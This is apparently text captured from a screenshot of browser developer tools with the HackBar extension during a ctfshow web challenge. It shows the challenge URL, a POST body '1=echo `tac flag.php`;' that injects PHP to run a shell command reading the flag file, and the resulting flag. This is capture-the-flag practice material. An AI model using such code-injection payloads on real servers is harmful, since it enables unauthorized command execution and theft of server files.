 ?> $flag="ctfshow{da938ecc-a47a-4619-8141-f4eee81301a2}";
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Web Scraper
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://4756ff0f-8721-439e-b8c7-779815a140f5.challenge.ctf.show/feng.php
enctype
Use POST method
application/x-www-form-urlencoded
MOD
Body
1=echo `tac flag.php`;